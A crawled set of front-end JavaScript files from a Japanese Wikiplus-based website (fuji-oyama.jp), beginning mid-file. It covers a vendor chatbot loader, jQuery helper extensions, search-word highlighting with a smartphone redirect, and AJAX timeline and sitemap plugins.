                    break;
            }
        }
    };
})(window.wpjQ);


--- FILE ---
content_type: application/javascript
request_url: https://www.fuji-oyama.jp/oyama_new/shared/js/oyama-chatbot.js
body_size: 147
content:
(function(c, n, s) {
    if (c[n] === void 0) {
        c['ULObject'] = n;
        c[n] = c[n] || function() {
            (c[n].q = c[n].q || []).push(arguments)
        };
        c[n].l = 1 * new Date();
        var e = document.createElement('script');
        e.async = 1;
        e.src = s + "/chatbot.js";
        var t = document.getElementsByTagName('script')[0];
        t.parentNode.insertBefore(e, t);
    }
})(window, 'ul_widget', 'https://support-widget.userlocal.jp');
ul_widget('init', { 'id': '2f754995211e0225e0bc', 'lg_id': '' });

--- FILE ---
content_type: application/javascript
request_url: https://www.fuji-oyama.jp/wikiplus/script/wpjQ.js?cf=489953
body_size: 2980
content:
/*
 * Wikiplus
 */

window.wpjQ = jQuery.noConflict(true);

(function(window, $) {

    /*****************************************************
     *
     * 汎用拡張
     *
     * *****************************************************/
    //jQueryウエイト処理
    wpjQ.fn.wait = function(time, type) {
        time = time || 1000;
        type = type || "fx";
        return this.queue(type, function() {
            var self = this;
            setTimeout(function() {
                wpjQ(self).dequeue();
            }, time);
        });
    };

    /*****************************************************
     *
     * WikiPlus独自拡張
     *
     *****************************************************/
    wpjQ.fn.escapeSelector = function(selector){
        return selector.replace(/(:|\.)/g,'\\$1');
    };

    /**
     * ユーザーによる手入力を無効にする
     * [BS][DEL]の場合は、入力欄を空にする。
     * それ以外のキー入力は受け付けない。
     * 主にdatepicker()やtimePicker()のUIに対して使用し、
     * 不正な日付や時刻の入力を防ぐ
     *
     * @returns {unresolved}
     */
    wpjQ.fn.wpProhibitInput = function(){
        return this.each(function(){
            var obj=$(this);
            obj.on('keydown', function(evt){
                if(evt.keyCode === 9 || evt.keyCode === 13 || evt.keyCode === 27 || (evt.keyCode >= 37 && evt.keyCode <= 40) ){
                    //TAB、ENTER、ESC、または矢印キーであれば、何もしない
                    return true;
                }
                if(evt.keyCode === 8 || evt.keyCode === 46){
                    //BSとDELは入力値を空にする
                    obj.val('');
                }
                evt.preventDefault();
                evt.stopPropagation();
            });
        });
    };

    wpjQ.fn.wpInputNumber = function(opt){

        opt = opt || {};
        var defaults = {
            step : 1,
            min  : 0,
            max  : 9999,
            afterChange : false
        };
        var options = $.extend(true, {}, defaults, opt);

        return this.each(function(){
            var obj=$(this);
            if(!$.browser.msie){
                obj.attr("unselectable", "on");
            }
            obj.after('<ul class="wp_editor_plus_minus"><li class="wp_editor_plus">+</li><li class="wp_editor_minus">-</li></ul>');
            var plus = $("li.wp_editor_plus", obj.next()).eq(0);
            var minus = $("li.wp_editor_minus", obj.next()).eq(0);
            plus.css("cursor", "pointer");
            minus.css("cursor", "pointer");

            obj.change(function(){
                if(options.afterChange){
                    options.afterChange($(this).val());
                }
            });
            plus.click(function(){
                var set_val = parseInt(obj.val()) + options.step;
                if(false === $.isNumeric(set_val)){
                    obj.val(options.min);
                } else if(set_val <= options.max){
                    obj.val(set_val);
                }
            });
            minus.click(function(){
                var set_val = parseInt(obj.val()) - options.step;
                if(false === $.isNumeric(set_val)){
                    obj.val(options.min);
                } else if(set_val >= options.min){
                    obj.val(set_val);
                }
            });
        });
    };


    /**
     * エディタ右メニューの開閉ボタン
     *
     */
    wpjQ.fn.wpAdvMenuToggle = function(menu_id, hide_at_first){
        $(this).attr('href', 'javascript:void(0)');
        $('#' + menu_id).css('display', 'none').css('margin-bottom', '20px');

        var plugin = this;
        plugin.show = function(){
            $(this).removeClass('toggle_menu_off').addClass('toggle_menu_on');
            $('#' + menu_id).show();
        };
        plugin.hide = function(){
            $(this).removeClass('toggle_menu_on').addClass('toggle_menu_off');
            $('#' + menu_id).hide();
        };
        if((hide_at_first === undefined)? true : hide_at_first){
            plugin.hide();
        }else{
            plugin.show();
        }

        $(this).click(function(){
            if($(this).hasClass('toggle_menu_off')){
                plugin.show();
            } else {
                plugin.hide();
            }
        });
    };

    /**
     * ページ選択リストの出力
     *
     */
    wpjQ.fn.wpSelectPageMenu = function(sel_val, sel_text, first_val, first_text){
        sel_val  = sel_val  || 'contentid';
        sel_text = sel_text || 'pagename';
        first_val = first_val || '';
        first_text = first_text || '--- 選択してください ---';

        //内部リンクセレクトボックスのクリア
        $(this).find('option').remove();
        $(this).append($('<option>').attr({value: first_val}).text(first_text));
        for(var i = 0; i < wp.state.editor.linkpages.length; i++){
            if(/^:/.test(wp.state.editor.linkpages[i].pagename)){
                continue;
            }
            if(wp.state.editor.linkpages[i].contentid === "" || wp.state.editor.linkpages[i].pagename === ""){
                continue;
            }
            $(this).append($('<option>').attr({
                value: wp.state.editor.linkpages[i][sel_val]
                }).text(wp.state.editor.linkpages[i][sel_text]));
        }
    };

    /**
     * ページの所属変更可能なグループのリスト生成
     *
     * @param {string} belong_group : ページ所属グループ
     * @param {object} login_user   : 現ログインユーザー情報
     * @param {object} groups       : 全グループのマスタハッシュ
     * @param {string} parent_group : 親グループのid
     */
    wpjQ.fn.wpSelectBelongToGroupMenu = function(belong_group, login_user, groups, parent_group){
        var select$ = $(this);
        //内部リンクセレクトボックスのクリア
        select$.find('option').remove();
        if(parent_group === '' || parent_group === null){
            select$.append($('<option>').attr({value: ':inherit'}).text('上位のページと同じ'));
        } else if(groups[parent_group] !== undefined){
            select$.append($('<option>')
                    .attr({value: ':inherit'})
                    .text('上位のページと同じ(' + groups[parent_group]['attrs']['g_name'] + ')'));
        }

        $.each(groups, function(key, group){
            //　※下記2点の両方を満たす場合に、選択項目として表示
            //  1. ログインユーザーが、管理権限を持っている、またはループ中のグループに属している
            //  2. ループ中のグループが、admin、users、またはタイプ1000以上
            if( (login_user.allows.p_control === 1 || $.inArray(key, login_user.links) > -1)
                && (group.attrs.g_id === 'admins' || group.attrs.g_id === 'users' ||  group.attrs.g_type >= 1000 ) ){
                select$.append($('<option>').attr({value: key}).text(group.attrs.g_name));
                if(belong_group === key){
                    select$.find('option').prop('selected', true);  //初期選択
                }
            }
        });
    };

    /**
     * ページ階層選択リストの出力
     *
     */
    wpjQ.fn.wpSelectLevelMenu = function(first_val, first_text){
        first_val  = first_val  || '';
        first_text = first_text || '--- 選択してください ---';

        var temp_dirs = {};
        wp.state.editor.linkdirs.length = 0;
        for(var i = 0; i < wp.state.editor.linkpages.length; i++){
            if(/.+\/.+$/.test(wp.state.editor.linkpages[i].pagename)){
                temp_dirs[$.trim(wp.state.editor.linkpages[i].pagename.replace(/\/.+$/, ''))] = $.trim(wp.state.editor.linkpages[i].pagename.replace(/\/.+$/, ''));
            }
        }
        for(var dir in temp_dirs){
            wp.state.editor.linkdirs.push(dir);
        }

        //セレクトボックスのクリア
        $(this).find('option').remove();
        $(this).append($('<option>').attr({value: first_val}).text(first_text));
        for(i = 0; i < wp.state.editor.linkdirs.length; i++){
            if(wp.state.editor.linkdirs[i] === "" || first_val == wp.state.editor.linkdirs[i]){
                continue;
            }
            $(this).append($('<option>').attr({
                value: wp.state.editor.linkdirs[i]
                }).text(wp.state.editor.linkdirs[i]));
        }
    };

    /**
     * プラグインテンプレートの出力
     *
     */
    wpjQ.fn.wpSelectPluginTemplate = function(plugin_name, first_val, first_text){
        var template_list = wp.state.getPluginTemplateList(plugin_name);
        first_val = first_val || '';
        first_text = first_text || '--- 選択してください ---';

        //内部リンクセレクトボックスのクリア
        $(this).find('option').remove();
        $(this).append($('<option>').attr({value: first_val}).text(first_text));
        for(var i = 0; i < template_list.length; i++){
            if(first_val == template_list[i]){
                continue;
            }
            $(this).append($('<option>').attr({
                value: template_list[i]
            }).text(template_list[i]));
        }
    };

    /**
     * プラグインのパラメータを分解する
     */
    wpjQ.fn.wpExplodePluginParams = function(p){
        return wpjQ.csv.toArrays(p)[0];
    };

    /**
     * プラグインのK=V式パラメータを分解する
     */
    wpjQ.fn.wpExplodePluginHashedParams = function(p,c){
        var parama = {};
        var params = wpjQ.csv.toArrays(p)[0];
        if(params instanceof Array){
            for(var i=0, len=params.length; i<len; i++){
                params[i] = $.trim(params[i]);
                var kv = $.trim(params[i]).split('=');
                if(2 < kv.length){
                    var tmp_kv = kv.slice(1, kv.length);
                    tmp_kv = tmp_kv.join('=');
                    kv = [kv[0], tmp_kv];
                }
                if(2 === kv.length){
                    if(c[kv[0]] && c[kv[0]][0]){
                        if(!parama[kv[0]]){
                            parama[kv[0]]=[];
                        }
                        parama[kv[0]][parama[kv[0]].length] = kv[1];
                    }else{
                        parama[kv[0]] = kv[1];
                    }
                }
            }
        }
        return parama;
    };

    /**
     * プラグインのパラメータを結合する
     */
    wpjQ.fn.wpImplodePluginParams = function(parama){
        var params = [];
        for(var i = 0; i < parama.length; i ++){
            var t1 = (parama[i] instanceof Array)? parama[i] : [parama[i]];
            for(var l=0; l < t1.length;l++){
                var t2 = t1[l];
                if(t2.indexOf(',') !== -1 || t2.indexOf('"') !== -1){
                    t2 = '"'+t2.replace('"','""')+'"';
                }
                params.push(t2);
            }
        }
        return params.join(',');
    };

    /**
     * プラグインのK=V式パラメータを結合する
     */
    wpjQ.fn.wpImplodePluginHashedParams = function(parama){
        var params = [];
        for(var i in parama){
            var t1 = (parama[i] instanceof Array)? parama[i] : [parama[i]];
            for(var l=0; l < t1.length;l++){
                var t2 = i+'='+t1[l];
                if(t2.indexOf(',') !== -1 || t2.indexOf('"') !== -1){
                    t2 = '"'+t2.replace('"','""')+'"';
                }
                params.push(t2);
            }
        }
        return params.join(',');
    };
})(window, wpjQ);


--- FILE ---
content_type: application/javascript
request_url: https://www.fuji-oyama.jp/modules/system/script/system.js
body_size: 728
content:

(function ($,undefined){
    var vars = [];
    var hs = window.location.search.substring(1).split('&');
    for(var i =0 ; i < hs.length; i++){
        var kv = hs[i].split('=');
        if(2 < kv.length){
            var tmp_kv = kv.slice(1, kv.length);
            tmp_kv = tmp_kv.join('=');
            kv = [kv[0], tmp_kv];
        }else if(1 === kv.length){
            kv[1]='';
        }
        vars[kv[0]]=kv[1];
    }
    if('word' in vars){
        $(document).ready(function(){
            var words = decodeURIComponent(vars['word']).split('+');
            var elm = $('body > :not(div#wp_toolbar)');
            for(var i = 0; i < words.length; i++){elm.highlight(words[i]);}
        });
    }
    var urlpath=window.location.pathname;
    if( urlpath.match(/\.html$/) === null &&
        urlpath !== '/' &&
        urlpath !== '') {	
        //ページの通常表示の時のみ、vtチェックを行う
        return;
    }

    var ua = navigator.userAgent.toLowerCase();
    var bt = 'default';
    //UAでブラウザタイプ判別。当然だがAndroid 2.xなtabletや3.xなスマフォ等反則なUAは誤認するが致し方ない
    if(-1 != ua.indexOf('ipad') || (-1 != ua.indexOf('android') && -1 == ua.indexOf('mobile safari'))){
        //tablet(当面PC用と同じ扱い)
    }else if(-1 != ua.indexOf('iphone') || -1 != ua.indexOf('ipod') || -1 != ua.indexOf('android')){
        //SmartPhone
        bt='sp';
    }
    if(bt != 'default'){
        var search = window.location.search;
        if('vt' in vars){
            return;
        }
        search += ((search.length>0)? '&' : '?' ) + 'vt=' + bt;
        try{console.log('vt=' + bt);}catch(e){}
        window.location.href=window.location.pathname + search + window.location.hash;
    }
})(window.wpjQ);


--- FILE ---
content_type: application/javascript
request_url: https://www.fuji-oyama.jp/modules/timeline/script/timeline.js
body_size: 777
content:
(function($){
    $(document).ready(function() {
        wp.plugins.timeline = {
            start : function(d){
                var self = wp.plugins.timeline;
                $.each($('.wp_timeline_body'),function(){
                    var eid  = $(this).attr('id').replace(/\./g,'\\\.').replace(/\:/g,'\\\:');
                    self.create_ov(eid);
                    if(!d){
                        self.create_dw(eid);
                    }
                });
            }
            ,create_ov: function(eid){
                var ad  = '#'+eid+' .wp_timeline_addto';
                var ov  = '#'+eid+' .wp_timeline_overlay';
                var ov2 = '#'+eid+' .wp_timeline_overlay2';
                var la  = ad+' .wp_timeline_addto_launch'
                if(0 == $(ov).size()){
                    $(ad).before('<div class="wp_timeline_overlay">&nbsp;</div>');
                    $(ov).fadeTo(0,0).addClass("wp_pane_edit_on");
                    $(ad).before('<div class="wp_timeline_overlay2">&nbsp;</div>');
                    $(ov2).html($(ad).clone().html()).hover(function(){
                        $(this).stop();
                        var tl = $('#'+eid);
                        var tl_height = tl.height();
                        var tl_width  = tl.width();
                        $(ov+':not(:animated)').css({
                            height      : ((tl_height <= 0)? 10 :  tl_height-10),
                            width       : ((tl_width  <= 0)? 10 :  tl_width -10),
                            "z-index"   : 98
                        }).fadeTo(200,0.5);
                    },function(){
                        $(this).stop();
                        $(ov).fadeTo(200,0,function(){
                            $(ov).css({"z-index"   : -100});
                        });
                    });
                }
            }
            ,create_dw : function(eid){
                var Speed = "200";
                $(".wp_timeline_dropdown","div#"+eid).hover(
                    function(){
                        $(this).stop();
                        $("div:not(:animated)",this).css("visibility","visible").fadeIn(Speed);
                    },
                    function(){
                        $(this).stop();
                        $("div",this).css("display","none");
                    }
                );
            }
            ,paging : function(id,key,scroll){
                var self = wp.plugins.timeline;
                try{
                    $.ajax({
                        type: "POST"
                        ,url: "./"
                        ,data: {
                            "cmd"   : "timeline"
                            ,"pcmd" : "fragment"
                            ,"vt"   : wp.getViewType(0)
                            ,"id"   : id
                            ,"data" : key
                        }
                        ,dataType: 'json'
                        ,success: function(json){
                            var target = $('div#'+id.replace(/\./g,'\\\.').replace(/\:/g,'\\\:'));
                            target.html(json.html);
                            if(scroll>0){
                                $('body').animate({scrollTop:target.offset().top-60}, 400, 'swing');
                            }
                            self.start(true);
                            self.create_dw(id);
                        }
                        ,error: function(XMLHttpRequest, textStatus, errorThrown){
                        }
                    });
                }catch(e){
                }
                return false;
            }
        }
    });
})(wpjQ);


--- FILE ---
content_type: application/javascript
request_url: https://www.fuji-oyama.jp/modules/sitemap/script/sitemap.js
body_size: 255
content:
(function($){
    $(document).ready(function() {
        wp.plugins.sitemap = {
            get : function(){
                var self = this;
                var arts = new Object();
                var num  = 0;
                $("div.wp_sitemap_body").each(function(i,elem){
                    arts[elem.id]=$("#"+elem.id+" input").val();
                    num++;
                });
                if(num>0){
                    $.ajax({
                        type: "POST"
                        ,url: "./"
                        ,data: {
                            "cmd"           : "sitemap"
                            ,"pcmd"         : "get"
                            ,"vt"           : wp.getViewType(0)
                            ,"data"         : $.toJSON(arts)
                        }
                        ,dataType: 'json'
                        ,success: function(json){
                            try{
                                for(var idc in json.articles){
                                    $("div#"+idc).html(json.articles[idc]);
                                }
                            }catch(e){
                            }
                        }
                        ,error: function(XMLHttpRequest, textStatus, errorThrown){
                        }
                    });
                }
            }
        }
        wp.plugins.sitemap.get();
    });
})(wpjQ);
